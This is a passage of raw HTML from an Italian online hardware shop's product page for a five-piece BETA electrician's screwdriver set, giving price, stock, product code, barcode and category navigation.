          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://ferramentabossi.it/" title="Ferramenta Bossi - Il tuo negozio di Ferramenta Online" rel="home">
		<img width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="header_logo header-logo" alt="Ferramenta Bossi"/><img  width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="header-logo-dark" alt="Ferramenta Bossi"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html custom html_topbar_right"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://ferramentabossi.it" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="true" data-use-analytics="false" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="21018" data-tax="" ><form class="aws-search-form" action="https://ferramentabossi.it/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696f2f6f9a19c">Cerca un prodotto...</label><input type="search" name="s" id="696f2f6f9a19c" value="" class="aws-search-field" placeholder="Cerca un prodotto..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon">

	<a href="https://ferramentabossi.it/mio-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Accedi">
					<span>
			Accedi			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://ferramentabossi.it/carrello/" class="header-cart-link nav-top-link is-small" title="Carrello" aria-label="Visualizza carrello" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Carrello   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Nessun prodotto nel carrello.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://ferramentabossi.it/tutti-i-prodotti/">
					Ritorna al negozio				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://ferramentabossi.it/carrello/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrello" aria-label="Visualizza carrello" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrello</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Nessun prodotto nel carrello.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://ferramentabossi.it/tutti-i-prodotti/">
					Ritorna al negozio				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-836 menu-item-design-default has-dropdown"><a href="https://ferramentabossi.it/tutti-i-prodotti/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tutti i prodotti<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-55429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55429 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55453"><a href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/">ACCESS. TAPPARELLE E PERSIANE</a></li>
		<li id="menu-item-55454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55454"><a href="https://ferramentabossi.it/c/antinfortunistica/">ANTINFORTUNISTICA</a></li>
		<li id="menu-item-55455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55455"><a href="https://ferramentabossi.it/c/articoli-per-la-casa/">ARTICOLI PER LA CASA</a></li>
		<li id="menu-item-55456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55456"><a href="https://ferramentabossi.it/c/beta/">BETA</a></li>
		<li id="menu-item-55457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55457"><a href="https://ferramentabossi.it/c/cassette-postali/">CASSETTE POSTALI</a></li>
		<li id="menu-item-55459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55459"><a href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/">CATENACCI/CERNIERE/CANCELLI</a></li>
	</ul>
</li>
	<li id="menu-item-55430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55430 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55460"><a href="https://ferramentabossi.it/c/catene-e-funi/">CATENE E FUNI</a></li>
		<li id="menu-item-55462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55462"><a href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/">DUPLICATRICI CHIAVI RADIOCOMANDI</a></li>
		<li id="menu-item-55463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55463"><a href="https://ferramentabossi.it/c/elettroutensili/">ELETTROUTENSILI</a></li>
		<li id="menu-item-55465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55465"><a href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/">FISSAGGI/COLLANTI/SILICONI</a></li>
		<li id="menu-item-55466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55466"><a href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/">GIARDINAGGIO E IDRAULICA</a></li>
		<li id="menu-item-55467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55467"><a href="https://ferramentabossi.it/c/lastrine-piastre-mensole/">LASTRINE/PIASTRE/MENSOLE</a></li>
	</ul>
</li>
	<li id="menu-item-55475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55475 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55469"><a href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/">MANIGLIE/POMOLI/MOBILI</a></li>
		<li id="menu-item-55470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55470"><a href="https://ferramentabossi.it/c/materiale-elettrico/">MATERIALE ELETTRICO</a></li>
		<li id="menu-item-55471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55471"><a href="https://ferramentabossi.it/c/ruote/">RUOTE</a></li>
		<li id="menu-item-55472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55472"><a href="https://ferramentabossi.it/c/serrature/">SERRATURE</a></li>
		<li id="menu-item-55473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55473"><a href="https://ferramentabossi.it/c/sicurezza/">SICUREZZA</a></li>
		<li id="menu-item-55474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55474"><a href="https://ferramentabossi.it/c/utensili/">UTENSILI</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 menu-item-design-default"><a href="https://ferramentabossi.it/chi-siamo/" class="nav-top-link">Chi siamo</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134 menu-item-design-default"><a href="https://ferramentabossi.it/contatti/" class="nav-top-link">Contatti</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_topbar_right"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://ferramentabossi.it" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="true" data-use-analytics="false" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="21018" data-tax="" ><form class="aws-search-form" action="https://ferramentabossi.it/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696f2f6f9cfc7">Cerca un prodotto...</label><input type="search" name="s" id="696f2f6f9cfc7" value="" class="aws-search-field" placeholder="Cerca un prodotto..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-21018" class="product type-product post-21018 status-publish first instock product_cat-cacciaviti-per-elettricista product_cat-utensileria-manuale has-post-thumbnail sale purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://ferramentabossi.it/wp-content/uploads/2021/05/200012740900-100x100.jpg" data-thumb-alt="Giravite BETA da ferramenta bossi" data-thumb-srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/200012740900-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012740900-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012740900-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012740900-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012740900-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012740900-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012740900-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012740900-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://ferramentabossi.it/wp-content/uploads/2021/05/200012740900.jpg"><img width="600" height="600" src="https://ferramentabossi.it/wp-content/uploads/2021/05/200012740900-600x600.jpg" class="wp-post-image ux-skip-lazy" alt="Giravite BETA da ferramenta bossi" data-caption="" data-src="https://ferramentabossi.it/wp-content/uploads/2021/05/200012740900.jpg" data-large_image="https://ferramentabossi.it/wp-content/uploads/2021/05/200012740900.jpg" data-large_image_width="2500" data-large_image_height="2500" decoding="async" fetchpriority="high" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/200012740900-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012740900-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012740900-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012740900-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012740900-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012740900-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012740900-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012740900-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

					</div>
		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://ferramentabossi.it">Home</a> <span class="divider">&#47;</span> <a href="https://ferramentabossi.it/c/utensileria-manuale/">UTENSILERIA MANUALE</a> <span class="divider">&#47;</span> <a href="https://ferramentabossi.it/c/utensileria-manuale/cacciaviti-per-elettricista/">CACCIAVITI PER ELETTRICISTA</a></nav><h1 class="product-title product_title entry-title">
	GIRAVITE LPP BM MQ6,5X150 | BETA (5PZ)</h1>

	<div class="is-divider small"></div>
<span style="color: #959595;"><i>Prezzo imponibile: 13,32&euro; (IVA esclusa)</i></span><ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/pinza-universale-mq-180-beta-1pz/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="PINZA UNIVERSALE MQ 180 | BETA (1PZ)" href="https://ferramentabossi.it/p/pinza-universale-mq-180-beta-1pz/">
                <img width="100" height="100" src="https://ferramentabossi.it/wp-content/uploads/2021/05/200011500098-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="PINZE UNIVERSALI BETA da ferramenta bossi" decoding="async" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/200011500098-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/200011500098-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/200011500098-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/200011500098-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/200011500098-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/200011500098-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/200011500098-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/200011500098-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/giravite-croce-bm-6x100mq-g2-beta-3pz/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="GIRAVITE CROCE BM 6X100MQ G2 | BETA (3PZ)" href="https://ferramentabossi.it/p/giravite-croce-bm-6x100mq-g2-beta-3pz/">
                  <img width="100" height="100" src="https://ferramentabossi.it/wp-content/uploads/2021/05/200012720903-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Giravite BETA da ferramenta bossi" decoding="async" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/200012720903-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012720903-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012720903-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012720903-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012720903-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012720903-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012720903-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012720903-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,08<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 17,08&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>13,66<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 13,66&euro;.</span></p>
</div>
<div class="product-short-description">
	<p><strong>GIRAVITE<br />LPP<br />BETA<br />ART. 1274MQ</strong><br />Per viti senza testa<br />con intaglio<br /> </p>
</div>
 <p class="stock in-stock">15 disponibili</p>

	
	<form class="cart" action="https://ferramentabossi.it/p/giravite-lpp-bm-mq65x150-beta-5pz/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Riduci la quantità di GIRAVITE LPP BM MQ6,5X150 | BETA (5PZ)">				<label class="screen-reader-text" for="quantity_696f2f6fa8a24">GIRAVITE LPP BM MQ6,5X150 | BETA (5PZ) quantità</label>
		<input
			type="number"
						id="quantity_696f2f6fa8a24"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantità prodotto"
						min="1"
			max="15"
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Aumenta quantità di GIRAVITE LPP BM MQ6,5X150 | BETA (5PZ)">	</div>
	
		<button type="submit" name="add-to-cart" value="21018" class="single_add_to_cart_button button alt">Aggiungi al carrello</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">200012740912</span></span>

	
	<span class="posted_in">Categorie: <a href="https://ferramentabossi.it/c/utensileria-manuale/cacciaviti-per-elettricista/" rel="tag">CACCIAVITI PER ELETTRICISTA</a>, <a href="https://ferramentabossi.it/c/utensileria-manuale/" rel="tag">UTENSILERIA MANUALE</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative icon-style-small" ><a href="whatsapp://send?text=GIRAVITE%20LPP%20BM%20MQ6%2C5X150%20%7C%20BETA%20%285PZ%29 - https://ferramentabossi.it/p/giravite-lpp-bm-mq65x150-beta-5pz/" data-action="share/whatsapp/share" class="icon plain tooltip whatsapp show-for-medium" title="Condividi su WhatsApp" aria-label="Condividi su WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://ferramentabossi.it/p/giravite-lpp-bm-mq65x150-beta-5pz/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip facebook" title="Condividi su Facebook" aria-label="Condividi su Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon plain tooltip email" title="Invia per email ad un Amico" aria-label="Invia per email ad un Amico" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://ferramentabossi.it/p/giravite-lpp-bm-mq65x150-beta-5pz/&title=GIRAVITE%20LPP%20BM%20MQ6%2C5X150%20%7C%20BETA%20%285PZ%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip linkedin" title="Condividi su LinkedIn" aria-label="Condividi su LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/pinza-universale-mq-180-beta-1pz/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="PINZA UNIVERSALE MQ 180 | BETA (1PZ)" href="https://ferramentabossi.it/p/pinza-universale-mq-180-beta-1pz/">
                <img width="100" height="100" src="https://ferramentabossi.it/wp-content/uploads/2021/05/200011500098-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="PINZE UNIVERSALI BETA da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/200011500098-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/200011500098-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/200011500098-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/200011500098-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/200011500098-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/200011500098-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/200011500098-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/200011500098-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/giravite-croce-bm-6x100mq-g2-beta-3pz/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="GIRAVITE CROCE BM 6X100MQ G2 | BETA (3PZ)" href="https://ferramentabossi.it/p/giravite-croce-bm-6x100mq-g2-beta-3pz/">
                  <img width="100" height="100" src="https://ferramentabossi.it/wp-content/uploads/2021/05/200012720903-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Giravite BETA da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/200012720903-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012720903-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012720903-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012720903-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012720903-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012720903-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012720903-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/200012720903-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="additional_information_tab active" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="true" aria-controls="tab-additional_information">
						Informazioni aggiuntive					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content active" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Dettagli del prodotto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marchio">
			<th class="woocommerce-product-attributes-item__label" scope="row">Marchio</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/marchio/beta/" rel="tag">BETA</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_barcode">
			<th class="woocommerce-product-attributes-item__label" scope="row">Barcode</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/barcode/020029384200/" rel="tag">020029384200</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_qt-per-confenzione">
			<th class="woocommerce-product-attributes-item__label" scope="row">Qt per confenzione</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/qt-per-confenzione/5-pz/" rel="tag">5 PZ</a></p>
</td>
		</tr>
	</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

